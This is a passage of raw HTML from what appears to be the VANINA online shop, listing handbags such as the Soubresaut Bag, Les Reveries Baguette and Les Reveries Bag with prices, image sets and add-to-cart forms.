  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=923&amp;v=1712661632&amp;width=1200" alt="VANINA Soubresaut Bag bag-soubresaut_pearl_" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=176&amp;v=1712661632&amp;width=136 136w, //vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=207&amp;v=1712661632&amp;width=160 160w, //vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=233&amp;v=1712661632&amp;width=180 180w, //vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=286&amp;v=1712661632&amp;width=220 220w, //vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=330&amp;v=1712661632&amp;width=254 254w, //vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=369&amp;v=1712661632&amp;width=284 284w, //vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=379&amp;v=1712661632&amp;width=292 292w, //vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=415&amp;v=1712661632&amp;width=320 320w, //vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=624&amp;v=1712661632&amp;width=480 480w, //vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=686&amp;v=1712661632&amp;width=528 528w, //vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=831&amp;v=1712661632&amp;width=640 640w, //vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=935&amp;v=1712661632&amp;width=720 720w, //vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=1248&amp;v=1712661632&amp;width=960 960w, //vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?crop=center&amp;height=1403&amp;v=1712661632&amp;width=1080 1080w, //vanina.me/cdn/shop/files/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?v=1712661632&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=923&amp;v=1712744990&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=176&amp;v=1712744990&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=207&amp;v=1712744990&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=233&amp;v=1712744990&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=286&amp;v=1712744990&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=330&amp;v=1712744990&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=369&amp;v=1712744990&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=379&amp;v=1712744990&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=415&amp;v=1712744990&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=624&amp;v=1712744990&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=686&amp;v=1712744990&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=831&amp;v=1712744990&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=935&amp;v=1712744990&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=1248&amp;v=1712744990&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?crop=center&amp;height=1403&amp;v=1712744990&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC07365_db8ce0f8-b12b-466a-a957-7936a204e078.jpg?v=1712744990&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8246666821860"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8246666821860" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44882458444004"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8246666821860" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/bag-soubresaut_pearl" aria-label="Soubresaut Bag" data-product-link="/products/bag-soubresaut_pearl"><p class="product-item__title product-title-new">Soubresaut Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$480 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8246666526948" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/baguette-reveries_pearl" aria-label="Les Reveries Baguette" data-product-link="/products/baguette-reveries_pearl"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="450"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8246666526948"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=923&amp;v=1712661623&amp;width=1200" alt="VANINA Les Reveries Baguette baguette-reveries_pearl_" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=176&amp;v=1712661623&amp;width=136 136w, //vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=207&amp;v=1712661623&amp;width=160 160w, //vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=233&amp;v=1712661623&amp;width=180 180w, //vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=286&amp;v=1712661623&amp;width=220 220w, //vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=330&amp;v=1712661623&amp;width=254 254w, //vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=369&amp;v=1712661623&amp;width=284 284w, //vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=379&amp;v=1712661623&amp;width=292 292w, //vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=415&amp;v=1712661623&amp;width=320 320w, //vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=624&amp;v=1712661623&amp;width=480 480w, //vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=686&amp;v=1712661623&amp;width=528 528w, //vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=831&amp;v=1712661623&amp;width=640 640w, //vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=935&amp;v=1712661623&amp;width=720 720w, //vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=1248&amp;v=1712661623&amp;width=960 960w, //vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?crop=center&amp;height=1403&amp;v=1712661623&amp;width=1080 1080w, //vanina.me/cdn/shop/files/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?v=1712661623&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=923&amp;v=1712744798&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=176&amp;v=1712744798&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=207&amp;v=1712744798&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=233&amp;v=1712744798&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=286&amp;v=1712744798&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=330&amp;v=1712744798&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=369&amp;v=1712744798&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=379&amp;v=1712744798&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=415&amp;v=1712744798&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=624&amp;v=1712744798&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=686&amp;v=1712744798&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=831&amp;v=1712744798&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=935&amp;v=1712744798&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=1248&amp;v=1712744798&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?crop=center&amp;height=1403&amp;v=1712744798&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC07750_1_f083822b-b1b1-420f-96a4-186c9a68ca16.jpg?v=1712744798&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8246666526948"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8246666526948" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44882457493732"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8246666526948" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/baguette-reveries_pearl" aria-label="Les Reveries Baguette" data-product-link="/products/baguette-reveries_pearl"><p class="product-item__title product-title-new">Les Reveries Baguette</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$420 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8246666428644" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/bag-reveries_pearls" aria-label="Les Reveries Bag" data-product-link="/products/bag-reveries_pearls"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="0"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8246666428644"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=923&amp;v=1712661621&amp;width=1200" alt="VANINA Les Reveries Bag bag-reveries_pearls_" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=176&amp;v=1712661621&amp;width=136 136w, //vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=207&amp;v=1712661621&amp;width=160 160w, //vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=233&amp;v=1712661621&amp;width=180 180w, //vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=286&amp;v=1712661621&amp;width=220 220w, //vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=330&amp;v=1712661621&amp;width=254 254w, //vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=369&amp;v=1712661621&amp;width=284 284w, //vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=379&amp;v=1712661621&amp;width=292 292w, //vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=415&amp;v=1712661621&amp;width=320 320w, //vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=624&amp;v=1712661621&amp;width=480 480w, //vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=686&amp;v=1712661621&amp;width=528 528w, //vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=831&amp;v=1712661621&amp;width=640 640w, //vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=935&amp;v=1712661621&amp;width=720 720w, //vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=1248&amp;v=1712661621&amp;width=960 960w, //vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?crop=center&amp;height=1403&amp;v=1712661621&amp;width=1080 1080w, //vanina.me/cdn/shop/files/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?v=1712661621&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=923&amp;v=1712744819&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=176&amp;v=1712744819&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=207&amp;v=1712744819&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=233&amp;v=1712744819&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=286&amp;v=1712744819&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=330&amp;v=1712744819&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=369&amp;v=1712744819&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=379&amp;v=1712744819&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=415&amp;v=1712744819&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=624&amp;v=1712744819&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=686&amp;v=1712744819&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=831&amp;v=1712744819&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=935&amp;v=1712744819&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=1248&amp;v=1712744819&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?crop=center&amp;height=1403&amp;v=1712744819&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC07997_9e051676-ad2c-4f17-8ab9-7adc04b129a8.jpg?v=1712744819&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8246666428644"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8246666428644" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44882457067748"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8246666428644" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/bag-reveries_pearls" aria-label="Les Reveries Bag" data-product-link="/products/bag-reveries_pearls"><p class="product-item__title product-title-new">Les Reveries Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$512 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8246660858084" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/clutch-sables-mouvant__e5c987" aria-label="Sables Mouvant Clutch" data-product-link="/products/clutch-sables-mouvant__e5c987"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="150"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8246660858084"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=923&amp;v=1712661519&amp;width=1200" alt="VANINA Sables Mouvant Clutch clutch-sables mouvant_silver and gold leather_" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=176&amp;v=1712661519&amp;width=136 136w, //vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=207&amp;v=1712661519&amp;width=160 160w, //vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=233&amp;v=1712661519&amp;width=180 180w, //vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=286&amp;v=1712661519&amp;width=220 220w, //vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=330&amp;v=1712661519&amp;width=254 254w, //vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=369&amp;v=1712661519&amp;width=284 284w, 